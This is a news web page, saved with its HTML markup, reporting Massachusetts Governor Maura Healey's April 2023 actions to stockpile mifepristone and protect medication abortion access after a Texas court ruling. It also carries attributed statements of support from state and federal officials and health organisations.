.td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Fgovernor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Governor+Healey+Announces+Immediate+Action+to+Protect+Access+to+Medication+Abortion+in+Massachusetts+%28Video%29 %0A%0A https://www.infohaiti.net/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Governor+Healey+Announces+Immediate+Action+to+Protect+Access+to+Medication+Abortion+in+Massachusetts+%28Video%29&url=https%3A%2F%2Fwww.infohaiti.net%2Fgovernor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1.png" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1-696x392.png" srcset="https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1-696x392.png 696w, https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1-300x169.png 300w, https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1-1024x576.png 1024w, https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1-768x432.png 768w, https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1-1068x601.png 1068w, https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1-747x420.png 747w, https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1.png 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="maura healey 1"/></a></div>
            <!-- content --><div class="post-views content-post post-19290 entry-meta load-static">
				<span class="post-views-count">1,473</span>
			</div><p>BOSTON – Following a federal court ruling in Texas in the case of Alliance for Hippocratic Medicine v. U.S. Food &amp; Drug Administration that blocked the FDA&#8217;s approval of the abortion medication mifepristone, <a href="https://www.youtube.com/live/1qv7PqRLeAw?feature=share"><strong>Massachusetts Governor Maura T. Healey announced steps that the state is taking to protect access to care</strong></a>. At the Governor’s request, the University of Massachusetts and health care providers have taken action to stockpile doses of mifepristone, and the Governor is issuing an Executive Order confirming protections for medication abortion under existing state law.</p>
<p><span id="more-19290"></span><br />
“Medication abortion is safe, effective and legal. Mifepristone has been used safely for more than 20 years and is the gold standard. Here in Massachusetts, we are not going to let one extremist judge in Texas turn back the clock on this proven medication and restrict access to care in our state,” said Governor Healey. “The action we are taking today protects access to mifepristone in Massachusetts and protects patients and providers from liability. In Massachusetts, we stand for civil rights and freedom. We will always protect access to reproductive health care, including medication abortion.”</p>
<p>“Our administration is grateful for the partnership of UMass and health care providers across the state who readily agreed to take this urgent action to protect access to care,” said Lieutenant Governor Kimberley Driscoll. “We’re also grateful for the hard work of legislators, advocates and the public health community who rallied to pass protections after the Dobbs decision last year. These efforts ensured we had the option to take this meaningful action to protect access to medication abortion.”</p>
<p>At Governor Healey’s request, the University of Massachusetts Amherst last week purchased approximately 15,000 doses of mifepristone to ensure sufficient coverage in the state for more than a year. The doses are expected to arrive this week. Health care providers in Massachusetts have also agreed to purchase additional quantities to make available for patients. The Healey-Driscoll Administration is also dedicating $1 million to support providers contracted with Department of Public Health with paying for these doses.</p>
<p>“We are pleased to answer the Governor’s call to provide this vital assistance to the Commonwealth,” said Marty Meehan, President of Umass and Kumble Subbaswamy, Chancellor of Umass Amherst. “Helping to ensure access to safe, effective, reproductive healthcare for the residents of Massachusetts is fully aligned with UMass Amherst’s longstanding mission to serve the Commonwealth.”</p>
<p>Additionally, Governor Healey is issuing an Executive Order confirming that the 2022 Shield Law should be interpreted as protecting access to medication abortion, including mifepristone. This will ensure that providers, including pharmacists, can continue to stock and dispense mifepristone and will protect providers and patients from criminal and civil liability for accessing this essential care. The Executive Order also instructs the Department of Public Health and Division of Insurance to issue guidance to help implement the order and requires the Department of Public Health to provide support to public universities and colleges to expedite development and implementation of their medication abortion readiness plans.</p>
<p>In addition to abortion care, mifepristone is also used for miscarriage management, to treat lupus, and to reduce the risk of ulcers, among many other medical uses.</p>
<h3><strong>Statements of Support</strong></h3>
<p><strong>Senator Elizabeth Warren:<br />
</strong><br />
“Since the Supreme Court gutted Roe, Massachusetts has stepped up to protect reproductive freedom, including the right to an abortion. Now, following the latest attempt from an extremist judge to block access to mifepristone, the Commonwealth will continue to ensure this medication remains safe, legal, and available. Alongside Governor Healey’s administration and partners, I&#8217;ll keep fighting to protect abortion care and a woman’s right to make decisions about her own body.”</p>
<p><strong>Senator Ed Markey:</strong></p>
<p>“This desperate attempt to undermine health care access for millions of Americans is the next phase in Republicans’ malicious campaign to outlaw abortion nationwide. For decades, experts have determined that Mifepristone is tested, safe and scientifically sound. That has not changed. This unprecedented decision undermines the expert-driven approval process for medications that Americans rely on. We will not back down in the face of the persistent radical right-wing assault on health care access. Massachusetts will continue to lead the nation in guaranteeing every person their fundamental freedom to get the health care they need.”</p>
<p><strong>Congresswoman Katherine Clark:</strong></p>
<p>“MAGA Republicans have decided that Americans do not deserve personal freedom – that judges and politicians should make our most intimate life decisions. They want a nationwide abortion ban where no one will be protected from their extreme and dangerous power grab &#8211; and this decision brings us one step closer to that dark reality. Democrats will not allow extremists to relegate women to second-class citizenship, and I am grateful that Governor Healey continues to ensure that Massachusetts remains a beacon of freedom, safety, and dignity for all.”</p>
<p><strong>Congressman Stephen Lynch:</strong></p>
<p>“I am closely reviewing the recent district court decision in Texas to suspend FDA approval of mifepristone. Regardless of the legal proceedings, mifepristone was approved by the FDA two decades ago and has been a safe and effective medication as a form of reproductive health care. While I am deeply concerned of the ramifications of this ruling nationwide, I am grateful for Governor Healey’s leadership and prompt response to protect access to mifepristone in the Commonwealth.”</p>
<p>&nbsp;</p>
<p><strong>Congresswoman Ayanna Pressley:</strong></p>
<p>“This unprecedented attack on our bodily autonomy demands bold leadership, at every level of government, that meets the moment and we must use every tool available to protect our fundamental right to abortion care. Governor Healey’s plan to protect mifepristone access in Massachusetts is exactly the type of proactive leadership this moment calls for, and will go a long way to keeping this routine form of health care available to Massachusetts residents. As we continue fighting federally to affirm abortion care as the human right that it is, I&#8217;m grateful to Governor Healey, Lt. Governor Driscoll, Attorney General Campbell, and our colleagues for their partnership.”</p>
<p><strong>Congresswoman Lori Trahan:</strong></p>
<p>“We will not let the overreach of anti-abortion extremists cross into Massachusetts, and we will not allow our daughters to grow up with fewer rights than we did. I’m grateful to Governor Healey, Lieutenant Governor Driscoll, Attorney General Campbell, and Senate President Spilka for their swift and substantial response to the most recent assault on reproductive rights. Our federal delegation is committed to doing everything in our power to bolster those efforts and to finally codify abortion rights for every woman in America.”</p>
<p><strong>Congressman Seth Moulton:</strong></p>
<p>“This attempt by a Trump-appointed judge to suspend a critical FDA-approved abortion medication is yet another slap in the face to women and families across the country who already face limited or no other options to safely make decisions about their own bodies. I’m proud that Massachusetts respects reproductive rights and that the Healey administration is standing up to protect women. We will keep fighting until reproductive rights are no longer under threat.”</p>
<p><strong>Congressman Jake Auchincloss:</strong></p>
<p>“Massachusetts is not going to let Texas set the agenda for women’s health care. I will not stop fighting to protect a woman’s right to choose.”</p>
<p><strong>Attorney General Andrea Joy Campbell:</strong></p>
<p>“As we find ourselves responding to the latest anti-science and anti-democratic right-wing attempt to curtail abortion access, I am proud to join the Healey-Driscoll Administration to ensure continued access to medication abortion, including mifepristone, in Massachusetts. This Executive Order meets this unprecedented moment of national uncertainty by directing state agencies to take important steps to ensure continued access to medication abortion, including mifepristone, in Massachusetts. We are fortunate to have already enacted the strongest, most comprehensive shield law in the country to protect abortion patients and providers, and today’s announcement once again shows that Massachusetts will lead the way in ensuring access to abortion and reproductive healthcare.”</p>
<p><strong>House Speaker Ron Mariano:</strong></p>
<p>“From codifying Roe into state law, to expanding access to reproductive healthcare services in the wake of the Dobbs decision, Massachusetts has long responded to conservative efforts to restrict women’s rights by acting to protect and expand those rights). Governor Healey’s announcements today will protect access to abortion medication and represent the Commonwealth’s continued commitment to ensuring that women in Massachusetts will not have their rights rolled back. I look forward to continuing to work with my colleagues in the Legislature, the Administration, and advocates from across the Commonwealth on this critical issue.”</p>
<p>&nbsp;</p>
<p><strong>Senate President Karen E. Spilka:</strong></p>
<p>“I’d like to thank Governor Healey for her quick response to this latest attack on our reproductive rights. It is awe-inspiring to see our state and federal officials, along with our state university system and healthcare providers, mobilize so quickly to provide potentially life-saving access to essential medication, and the Senate stands ready to act to further protect the rights of pregnant people in our Commonwealth. I’m proud that the Senate has taken historic measures to ensure that reproductive healthcare remains accessible, and we will not remain on the sidelines of this continuing fight for the rights of Massachusetts residents and for reproductive justice everywhere.”</p>
<p><strong>State Senator Cindy F. Friedman:</strong></p>
<p>“Once again, Massachusetts will stand strong against the ongoing attack on women and those seeking gender informed care. This Commonwealth will continue the work to ensure that another state’s harmful politics will not stand in the way of our residents receiving the health care they require. Healthcare that is based in science and the needs of those seeking it.</p>
<p>“The rulings we are seeing across our country that will deny preventative and needed care are political at best, and inhuman at worst. I am proud to live in a state that believes that the right healthcare is a determination made between a patient and their doctor and not by those with a political agenda out to harm those that are different or hold different values. Thank you to the Healey – Driscoll administration, the Senate President, the Speaker and my colleagues for standing together and showing we care.”</p>
<p><strong>Boston Mayor Michelle Wu:</strong></p>
<p>“Boston will always guarantee access to abortion care and critical healthcare services. Our administration will continue working closely with state partners to ensure that residents have uninterrupted and full access to services. We will never allow extremist judges to undermine access to healthcare in our city.”</p>
<p><strong>Rebecca Hart Holder, President of Reproductive Equity Now:</strong></p>
<p>“This is what it looks like to have a partner in the Corner Office. At this moment of crisis, we are grateful to have Governor Healey at the helm, a leader who is not afraid to stand up, fight back, and make it clear that our Commonwealth’s core values will not be challenged. With this stockpiled supply of mifepristone, our providers can continue to offer the gold standard of medication abortion care to thousands of people throughout the state, regardless of what a judge in Texas says. Today, Massachusetts is sending a clear message that we will fight back against attempts to reach across our borders to restrict access to care.”</p>
<p><strong>Ellen Frank, Interim President and CEO of Planned Parenthood League of Massachusetts:</strong></p>
<p>“By proactively helping reproductive health organizations purchase mifepristone and strengthening provider protections, Governor Healey is continuing to show reproductive health care providers and anyone who might seek abortion care in Massachusetts that she has their backs. This action from the Healey Administration will directly help patients by giving our providers the resources and confidence to continue providing the most effective, evidence-based care for medication abortion and miscarriage management.”</p>
<p><strong>Carol Rose, Executive Director at the ACLU of Massachusetts:</strong></p>
<p>“Judge Kacsmaryk’s decision shows blatant disregard for decades of scientific research and best medical practice. It is based on nothing but an extremist, anti-abortion ideology and it&#8217;s just the next step in a radical rightwing plan to ban abortion nationwide. Thankfully, Governor Healey has sent a strong message that Massachusetts will not let a baseless, outrageous ruling by one rogue judge in Texas disrupt best medical practice and attack the fundamental rights of people seeking reproductive care in our commonwealth.”</p>
<p><strong>Steve Walsh, President &amp; CEO, Massachusetts Health &amp; Hospital Association:</strong></p>
<p>“Massachusetts hospitals and health systems are proud champions of reproductive rights, especially at a time when those rights continue to be threatened across the nation. We are grateful for the important measures the Healey-Driscoll Administration is taking today to protect the services and resources at the heart of this care. MHA members are working to bolster their own supplies of mifepristone as a part of this effort and are strongly committed to caring for every patient in need of safe, compassionate reproductive care.”</p>
<p><strong>Dr. Theodore A. Calianos, II, President of Massachusetts Medical Society:</strong></p>
<p>“The physicians of the Massachusetts Medical Society believe unfettered access to safe, appropriate, and timely health care is a basic human right. The Texas decision unquestionably infringes upon that right and creates unnecessary risk and confusion for patients, physicians, and our health care teams, exacerbating existing disparities in access to care and disproportionately harming those who already face the most significant barriers, including people of color, immigrants, LGBTQ individuals, and those with low incomes. The Medical Society is thankful for the leadership and rapid response of the Healey-Driscoll Administration and stands resolute in our alliance with other health care leaders in the Commonwealth who will continue to fight to ensure that we are able to provide evidence-based care for our patients without misguided and dangerous interference.”</p>
<p><strong>Sarah Iselin, President and CEO of Blue Cross Blue Shield of Massachusetts:</strong></p>
<p>“As a health care organization, we believe strongly that our members should have access to the care they need. We are grateful for Governor Healey’s comprehensive efforts to protect this critical aspect of abortion access for residents across the Commonwealth.”</p>
<p><strong>Lora Pellegrini, President and CEO of the Massachusetts Association of Health Plans:</strong></p>
<p>“MAHP and our member plans believe that reproductive health care is a vital component of overall health. MAHP member plans will continue to provide coverage for medication abortion without cost-sharing in accordance with the requirements established under Chapter 127 of the Acts of 2022 and regulatory guidance issued by the Division of Insurance. We are proud to offer coverage and care in Massachusetts, where reproductive care is treated as essential health care. MAHP would like to thank the Healey-Driscoll Administration for their leadership on this important issue.”</p>
<p>&nbsp;</p>
<p><a href="https://www.youtube.com/live/1qv7PqRLeAw?feature=share">https://www.youtube.com/live/1qv7PqRLeAw?feature=share</a></p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.infohaiti.net/tag/attorney-general-andrea-joy-campbell/">Attorney General Andrea Joy Campbell</a></li><li><a href="https://www.infohaiti.net/tag/boston-mayor-michelle-wu/">Boston Mayor Michelle Wu:</a></li><li><a href="https://www.infohaiti.net/tag/congressman-jake-auchincloss/">Congressman Jake Auchincloss</a></li><li><a href="https://www.infohaiti.net/tag/congressman-seth-moulton/">Congressman Seth Moulton</a></li><li><a href="https://www.infohaiti.net/tag/congressman-stephen-lynch/">Congressman Stephen Lynch</a></li><li><a href="https://www.infohaiti.net/tag/congresswoman-katherine-clark/">Congresswoman Katherine Clark</a></li><li><a href="https://www.infohaiti.net/tag/governor-moura-healey/">Governor Moura Healey</a></li><li><a href="https://www.infohaiti.net/tag/house-speaker-ron-mariano/">House Speaker Ron Mariano</a></li><li><a href="https://www.infohaiti.net/tag/senate-president-karen-e-spilka/">Senate President Karen E. Spilka</a></li><li><a href="https://www.infohaiti.net/tag/senator-ed-markey/">Senator Ed Markey</a></li><li><a href="https://www.infohaiti.net/tag/senator-elizabeth-warren/">Senator Elizabeth Warren</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.infohaiti.net/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Fgovernor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Governor+Healey+Announces+Immediate+Action+to+Protect+Access+to+Medication+Abortion+in+Massachusetts+%28Video%29 %0A%0A https://www.infohaiti.net/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Governor+Healey+Announces+Immediate+Action+to+Protect+Access+to+Medication+Abortion+in+Massachusetts+%28Video%29&url=https%3A%2F%2Fwww.infohaiti.net%2Fgovernor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.infohaiti.net/coupe-du-monde-feminine-matches-amicaux-haiti-termine-son-stage-sur-une-note-positive-en-battant-la-moldavie-3-1/">Coupe du monde féminine / Matches amicaux : Haïti termine son stage sur une note positive en battant la Moldavie (3-1)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.infohaiti.net/natation-carifta-games-neuf-medailles-pour-haiti-aux-championnats-aquatiques-carifta/">Natation/Carifta Games : Neuf médailles pour Haïti aux championnats aquatiques Carifta</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.infohaiti.net/author/innzes/">Yves Cajuste</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Yves Cajuste"><meta itemprop="url" content="https://www.infohaiti.net/author/innzes/"></span><meta itemprop="datePublished" content="2023-04-11T02:00:16+00:00"><meta itemprop="dateModified" content="2023-04-11T02:50:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.infohaiti.net/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"></span><meta itemprop="name" content="Infohaiti"></span><meta itemprop="headline " content="Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in Massachusetts (Video)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2023/04/maura-healey-1.png"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_55","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19290,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_related_posts";
block_tdi_55.post_count = "3";
block_tdi_55.found_posts = "756";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "252";
tdBlocksArray.push(block_tdi_55);
</script><h4 class="td-related-title td-block-title"><a id="tdi_56" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_55" href="#">RELATED ARTICLES</a><a id="tdi_57" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_55" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_55 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/attaque-armee-a-kenscoff-plusieurs-morts-et-des-maisons-incendiees-a-kayajack/"  rel="bookmark" class="td-image-wrap " title="Attaque armée à Kenscoff : plusieurs morts et des maisons incendiées à Ka Jack" ><img class="entry-thumb" src="[data-uri]" alt="" title="Attaque armée à Kenscoff : plusieurs morts et des maisons incendiées à Ka Jack" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/kenscoff_attaques-contre-populations_janvier-2026-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/attaque-armee-a-kenscoff-plusieurs-morts-et-des-maisons-incendiees-a-kayajack/"  rel="bookmark" title="Attaque armée à Kenscoff : plusieurs morts et des maisons incendiées à Ka Jack">Attaque armée à Kenscoff : plusieurs morts et des maisons incendiées à Ka Jack</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/washington-impose-des-restrictions-de-visa-a-de-nouveaux-responsables-haitiens-accuses-de-collusion-avec-des-gangs/"  rel="bookmark" class="td-image-wrap " title="Washington impose des restrictions de visa à de nouveaux responsables haïtiens accusés de collusion avec des gangs" ><img class="entry-thumb" src="[data-uri]" alt="" title="Washington impose des restrictions de visa à de nouveaux responsables haïtiens accusés de collusion avec des gangs" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/Montage_illutration-depeche_decisions-Washington_pouvoir-de-transition_haiti-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
